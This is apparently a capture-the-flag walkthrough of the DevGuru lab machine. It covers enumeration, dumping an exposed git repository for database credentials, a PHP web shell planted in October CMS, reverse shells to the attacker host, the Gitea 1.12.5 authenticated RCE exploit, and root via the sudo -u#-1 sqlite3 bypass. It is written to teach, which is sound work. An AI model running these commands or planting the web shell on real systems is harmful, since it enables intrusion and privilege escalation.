Summary
We will get the initial shell by exploiting GIT to get the credential for the database. Then we will log in to a web application with CMS, which has code execution vulnerability. To escalate our privilege to another user, we will get a credential for the database in a backup file. We will use that credential to change the user's password and log in to a web application that is vulnerable to AUTHENTICATED RCE. Finally, we will gain root privilege by exploiting Sudo's vulnerability and misconfiguration.
Enumeration
Nmap
Running Nmap TCP scan.
## Nmap Full Tcp scan
nmap -p- -Pn -oN nmapFullTCP.txt 192.168.79.130
Nmap scan report for 192.168.79.130
Host is up, received user-set (0.0015s latency).
Scanned at 2021-08-31 21:44:27 EDT for 2s
Not shown: 65532 closed ports
Reason: 65532 conn-refused
PORT STATE SERVICE REASON
22/tcp open ssh syn-ack
80/tcp open http syn-ack
8585/tcp open unknown syn-ack
Read data files from: /usr/bin/../share/nmap
# Nmap done at Tue Aug 31 21:44:29 2021 -- 1 IP address (1 host up) scanned in 2.37 seconds
Version enumeration of the open services
## Nmap Version enumeration with default script
nmap -sVCS -O -oN nmapVersion.txt -p22,80,8585 192.168.79.130
PORT STATE SERVICE VERSION
22/tcp open ssh OpenSSH 7.6p1 Ubuntu 4 (Ubuntu Linux; protocol 2.0)
| ssh-hostkey:
| 2048 2a:46:e8:2b:01:ff:57:58:7a:5f:25:a4:d6:f2:89:8e (RSA)
| 256 08:79:93:9c:e3:b4:a4:be:80:ad:61:9d:d3:88:d2:84 (ECDSA)
|_ 256 9c:f9:88:d4:33:77:06:4e:d9:7c:39:17:3e:07:9c:bd (ED25519)
80/tcp open http Apache httpd 2.4.29 ((Ubuntu))
|_http-generator: DevGuru
| http-git:
| 192.168.79.130:80/.git/
| Git repository found!
| Repository description: Unnamed repository; edit this file 'description' to name the...
| Last commit message: first commit
| Remotes:
| http://devguru.local:8585/frank/devguru-website.git
|_ Project type: PHP application (guessed from .gitignore)
|_http-server-header: Apache/2.4.29 (Ubuntu)
|_http-title: Corp - DevGuru
8585/tcp open unknown
| HTTPOptions:
| HTTP/1.0 404 Not Found
| Content-Type: text/html; charset=UTF-8
| Set-Cookie: lang=en-US; Path=/; Max-Age=2147483647
| Set-Cookie: i_like_gitea=6a1b7184bb6ff2dc; Path=/; HttpOnly
| Set-Cookie: _csrf=P0Mgfs31k9b4oM_mEs0kULhN9Lg6MTYzMDQ2MDcyNjQxNzUyMzAzMA; Path=/; Expires=Thu, 02 Sep 2021 01:45:26 GMT; HttpOnly
| X-Frame-Options: SAMEORIGIN
| Date: Wed, 01 Sep 2021 01:45:26 GMT
| <!DOCTYPE html>
| <html lang="en-US" class="theme-">
| <head data-suburl="">
| <meta charset="utf-8">
| <meta name="viewport" content="width=device-width, initial-scale=1">
| <meta http-equiv="x-ua-compatible" content="ie=edge">
| <title>Page Not Found - Gitea: Git with a cup of tea </title>
| <link rel="manifest" href="/manifest.json" crossorigin="use-credentials">
| <meta name="theme-color" content="#6cc644">
| <meta name="author" content="Gitea - Git with a cup of tea" />
|_ <meta name="description" content="Gitea Web Enumeration (port 80)
The landing page:
Directory fuzzing with Dirsearch
┌──(imtodess㉿deathnote)-[~/Desktop/devguru/scans]
└─$ dirsearch -u $ip /usr/share/wordlists/dirbuster/directory-list-2.3-medium.txt -e php -t 50
_|. _ _ _ _ _ _|_ v0.4.1
(_||| _) (/_(_|| (_| )
Extensions: php | HTTP method: GET | Threads: 50 | Wordlist size: 8914
[22:16:36] Starting:
[22:16:38] 301 - 315B - /.git -> http://192.168.79.130/.git/
[22:16:38] 200 - 13B - /.git/COMMIT_EDITMSG
[22:16:38] 200 - 73B - /.git/description
[22:16:38] 200 - 276B - /.git/config
[22:16:38] 200 - 23B - /.git/HEAD
[22:16:38] 200 - 240B - /.git/info/exclude
[22:16:38] 200 - 308KB - /.git/index
[22:16:38] 301 - 331B - /.git/logs/refs/heads -> http://192.168.79.130/.git/logs/refs/heads/
[22:16:38] 200 - 158B - /.git/logs/HEAD
[22:16:38] 200 - 158B - /.git/logs/refs/heads/master
[22:16:38] 301 - 325B - /.git/logs/refs -> http://192.168.79.130/.git/logs/refs/
[22:16:38] 301 - 340B - /.git/logs/refs/remotes/origin -> http://192.168.79.130/.git/logs/refs/remotes/origin/
[22:16:38] 301 - 333B - /.git/logs/refs/remotes -> http://192.168.79.130/.git/logs/refs/remotes/
[22:16:38] 200 - 41B - /.git/refs/heads/master
[22:16:38] 301 - 328B - /.git/refs/remotes -> http://192.168.79.130/.git/refs/remotes/
[22:16:38] 301 - 335B - /.git/refs/remotes/origin -> http://192.168.79.130/.git/refs/remotes/origin/
[22:16:38] 200 - 41B - /.git/refs/remotes/origin/master
[22:16:38] 301 - 325B - /.git/refs/tags -> http://192.168.79.130/.git/refs/tags/
[22:16:38] 301 - 326B - /.git/refs/heads -> http://192.168.79.130/.git/refs/heads/
[22:16:38] 200 - 142B - /.git/logs/refs/remotes/origin/master
[22:16:39] 200 - 413B - /.gitignore
[22:16:39] 200 - 2KB - /.htaccess
[22:16:45] 200 - 12KB - /0
[22:16:47] 200 - 18KB - /About
[22:16:50] 200 - 1KB - /README.md
[22:16:56] 200 - 18KB - /about
[22:17:04] 200 - 4KB - /adminer.php
[22:17:11] 302 - 414B - /backend/ -> http://192.168.79.130/backend/backend/auth
[22:17:17] 301 - 317B - /config -> http://192.168.79.130/config/
[22:17:35] 200 - 12KB - /index.php
[22:17:44] 301 - 318B - /modules -> http://192.168.79.130/modules/
[22:17:54] 301 - 318B - /plugins -> http://192.168.79.130/plugins/
[22:18:02] 200 - 10KB - /services
[22:18:02] 200 - 10KB - /services/
[22:18:06] 301 - 318B - /storage -> http://192.168.79.130/storage/
[22:18:10] 301 - 317B - /themes -> http://192.168.79.130/themes/We can see that the .git directory is publicly accessible. We may be able to download all the content from the.git repository from the webserver using GitTools.
adminer.php is a login portal for the database.

While going to /backend reveals the login page for October CMS.
Web Enumeration (port 8585)

Landing page:

We will note down its version, which is 1.12.5
Directory fuzzing with Dirsearch:
┌──(imtodess㉿deathnote)-[~/Desktop/devguru/scans]
└─$ dirsearch -u $ip:8585 /usr/share/wordlists/dirbuster/directory-list-2.3-medium.txt -e php -t 50 -o ~/Desktop/devguru/scans/dirsearch8585.txt
_|. _ _ _ _ _ _|_ v0.4.1
(_||| _) (/_(_|| (_| )
Extensions: php | HTTP method: GET | Threads: 50 | Wordlist size: 8914
Output File: /home/kali/Desktop/devguru/scans/dirsearch8585.txt
Error Log: /home/kali/.dirsearch/logs/errors-21-08-31_22-31-30.log
Target: http://192.168.79.130:8585/
[22:31:30] Starting:
[22:31:36] 302 - 34B - /admin -> /user/login
[22:31:36] 302 - 34B - /admin/?/login -> /user/login
[22:31:36] 302 - 34B - /admin/ -> /user/login
[22:31:38] 200 - 575B - /api/swagger
[22:31:40] 302 - 27B - /css -> /css
[22:31:40] 200 - 160B - /debug
[22:31:40] 200 - 160B - /debug/
[22:31:41] 302 - 37B - /explore -> /explore/repos
[22:31:41] 200 - 10KB - /explore/repos
[22:31:42] 302 - 29B - /fonts -> /fonts
[22:31:42] 302 - 27B - /img -> /img
[22:31:43] 302 - 34B - /issues -> /user/login
[22:31:43] 302 - 26B - /js -> /js
[22:31:44] 200 - 670B - /manifest.json
[22:31:50] 200 - 9KB - /user/login/
Task CompletedExploitation
Initial Access
We will download all the contents from the publicly available git repository.
First, dump the files using gitdumper.
┌──(imtodess㉿deathnote)-[~/tools/GitTools/Dumper]
└─$ ./gitdumper.sh http://devguru.local/.git/ website/
###########
# GitDumper is part of https://github.com/internetwache/GitTools
#
# Developed and maintained by @gehaxelt from @internetwache
#
# Use at your own risk. Usage might be illegal in certain circumstances.
# Only for educational purposes!
########### The use extractor to get the missing files.
┌──(imtodess㉿deathnote)-[~/tools/GitTools/Extractor]
└─$ ./extractor.sh ~/Desktop/devguru/loot/website ~/Desktop/devguru/loot/ExtractedWeb
###########
# Extractor is part of https://github.com/internetwache/GitTools
#
# Developed and maintained by @gehaxelt from @internetwache
#
# Use at your own risk. Usage might be illegal in certain circumstances.
# Only for educational purposes!
###########Going through the contents we extracted, we find a file name database.php
┌──(imtodess㉿deathnote)-[~/…/loot/ExtractedWeb/0-7de9115700c5656c670b34987c6fbffd39d90cf2/config]
└─$ ls
app.php cache.php database.php mail.php session.php
auth.php cms.php environment.php queue.php view.php
broadcasting.php cookie.php filesystems.php services.phpLook at the content of database.php
'mysql' => [
'driver' => 'mysql',
'engine' => 'InnoDB',
'host' => 'localhost',
'port' => 3306,
'database' => 'octoberdb',
'username' => 'october',
'password' => 'SQ66EBYx4GT3byXH',
'charset' => 'utf8mb4',
'collation' => 'utf8mb4_unicode_ci',
'prefix' => '',
'varcharmax' => 191,
], We get the credential for the database. Go to adminer.php and log in with the creds we found.


Once logged in, we find the Database entry on backend users.


Since we can edit the data. We will change the password. To do that, first, generate a brcypt hash of the password you want to use.

Then replace the hash of the old password with your newly generated one.
We will log in to CMS, which is on /backend with the username frank and the password we replaced.

With a little bit of googling around, we find that we can execute PHP code on it.

We will add a new page name shell. Then at the code tab, add the following code.
function onStart(){
$this->page["myVar"] = shell_exec($_GET['cmd']);
}
And add the following on Markup, and we are ready to go.
{{ this.page.myVar }}
Confirm the code execution by going to /shell?cmd={command of your choice}

Since we can run any command on the server, we will upload our malicious PHP file, which will give us the reverse shell. Get the PHP file from here.

Start the HTTP server on your machine in a directory with the PHP file.
┌──(imtodess㉿deathnote)-[~/oscp/exploits]
└─$ ls
shell.php
┌──(imtodess㉿deathnote)-[~/oscp/exploits]
└─$ python3 -m http.server 80
Serving HTTP on 0.0.0.0 port 80 (http://0.0.0.0:80/) ...
Now, download the file to the target machine using the following command.

Check if it is downloaded successfully.

Start a Netcat listener which you specified in the PHP file.
┌──(imtodess㉿deathnote)-[~/Desktop/devguru/exploit]
└─$ nc -nvlp 8585
listening on [any] 8585 ...Execute the PHP file.
We get the reverse shell and have initial access to the target machine.
┌──(imtodess㉿deathnote)-[~/Desktop/devguru/exploit]
└─$ nc -nvlp 8585
listening on [any] 8585 ...
connect to [192.168.79.129] from (UNKNOWN) [192.168.79.130] 46030
Linux devguru.local 4.15.0-124-generic #127-Ubuntu SMP Fri Nov 6 10:54:43 UTC 2020 x86_64 x86_64 x86_64 GNU/Linux
23:36:27 up 2:12, 0 users, load average: 0.04, 0.04, 0.00
USER TTY FROM LOGIN@ IDLE JCPU PCPU WHAT
uid=33(www-data) gid=33(www-data) groups=33(www-data)
/bin/sh: 0: can't access tty; job control turned off
$ whoami
www-data
$ id
uid=33(www-data) gid=33(www-data) groups=33(www-data)
Privilege Escalation (to another user)
Going through the files in the system. We will find a backup file with credentials for gitea.
www-data@devguru:/var$ cd backups/
www-data@devguru:/var/backups$ ls
app.ini.bak apt.extended_states.0 apt.extended_states.1.gz
www-data@devguru:/var/backups$ cat app.ini.bak
. . .
; Database to use. Either "mysql", "postgres", "mssql" or "sqlite3".
DB_TYPE = mysql
HOST = 127.0.0.1:3306
NAME = gitea
USER = gitea
; Use PASSWD = `your password` for quoting if you use special characters in the password.
PASSWD = UfFPTF8C8jjxVF2m
. . .We will do the same thing we did earlier. just login into /adminer.php and change the password of the user.
Now login to gitea at port 8585.
Look for the known exploits of gitea using searcsploit.
┌──(imtodess㉿deathnote)-[~/Desktop/devguru/scans]
└─$ searchsploit gitea 1.12
Exploit Title | Path
------------------------------------------------
Gitea 1.12.5 - Remote Code Execution (Authentic | multiple/webapps/49571.py
------------------------------------------------
Shellcodes: No Results There is one Authenticated (RCE) . Since we already have the credential, let's use this exploit. Copy the exploit to your working directory.
┌──(imtodess㉿deathnote)-[~/Desktop/devguru/scans]
└─$ cd ../exploit
┌──(imtodess㉿deathnote)-[~/Desktop/devguru/exploit]
└─$ searchsploit -m multiple/webapps/49571.py
Exploit: Gitea 1.12.5 - Remote Code Execution (Authenticated)
URL: https://www.exploit-db.com/exploits/49571
Path: /usr/share/exploitdb/exploits/multiple/webapps/49571.py
File Type: Python script, ASCII text executable, with CRLF line terminators
Copied to: /home/kali/Desktop/devguru/exploit/49571.py Start another Netcat listener.
┌──(imtodess㉿deathnote)-[~]
└─$ nc -nvlp 8585
listening on [any] 8585 ... Execute the exploit.
┌──(imtodess㉿deathnote)-[~/Desktop/devguru/exploit]
└─$ python3 49571.py -v -t http://192.168.79.130:8585 -u frank -p imtodess -I 192.168.79.129 -P 8585
_____ _ _______
/ ____(_)__ __| CVE-2020-14144
| | __ _ | | ___ __ _
| | |_ | | | |/ _ \/ _` | Authenticated Remote Code Execution
| |__| | | | | __/ (_| |
\_____|_| |_|\___|\__,_| GiTea versions >= 1.1.0 to <= 1.12.5
[+] Starting exploit ...
[>] login('frank', ...)
[>] Deleting repository : vuln
[>] Creating repository : vuln
[>] repo_set_githook_post_receive('vuln')
[>] logout()
Initialized empty Git repository in /tmp/tmp.XLsXCQ6oLY/.git/
[master (root-commit) abec032] Initial commit
1 file changed, 1 insertion(+)
create mode 100644 README.md
Enumerating objects: 3, done.
Counting objects: 100% (3/3), done.
Writing objects: 100% (3/3), 249 bytes | 249.00 KiB/s, done.
[>] Deleting repository : vuln
[+] Exploit completed !We now have access to the machine as user frank.
┌──(imtodess㉿deathnote)-[~]
└─$ nc -nvlp 8585
listening on [any] 8585 ...
connect to [192.168.79.129] from (UNKNOWN) [192.168.79.130] 44816
bash: cannot set terminal process group (658): Inappropriate ioctl for device
bash: no job control in this shell
frank@devguru:~/gitea-repositories/frank/vuln.git$ cd
frank@devguru:~$ ls
gitea-repositoriesPrivilege Escalation (to root)
Check for sudo privileges
frank@devguru:~$ sudo -l
sudo -l
Matching Defaults entries for frank on devguru:
env_reset, mail_badpass,
secure_path=/usr/local/sbin\:/usr/local/bin\:/usr/sbin\:/usr/bin\:/sbin\:/bin\:/snap/bin
User frank may run the following commands on devguru:
(ALL, !root) NOPASSWD: /usr/bin/sqlite3We can run sqlite3 without a password, but the user frank can't run it as root.
Check the version of sudo.
frank@devguru:~$ sudo --version
Sudo version 1.8.21p2
Sudoers policy plugin version 1.8.21p2
Sudoers file grammar version 46
Sudoers I/O plugin version 1.8.21p2 This version of sudo is vulnerable to security bypass. Refer to this for more info.
We will use this security bypass to execute sqlite3 as root to escalate our privilege to that of root. Refer to this regarding the sqlite3 privilege escalation.
frank@devguru:~$ sudo -u#-1 sqlite3 /dev/null '.shell /bin/bash'
root@devguru:~# cd /root
root@devguru:/root# ls
msg.txt root.txt
root@devguru:/root# cat root.txt
96440606fb88aa7497cde5a8e68daf8f
root@devguru:/root# cat msg.txt
Congrats on rooting DevGuru!
Contact me via Twitter @zayotic to give feedback!
root@devguru:/root# cat /home/frank/user.txt
22854d0aec6ba776f9d35bf7b0e00217 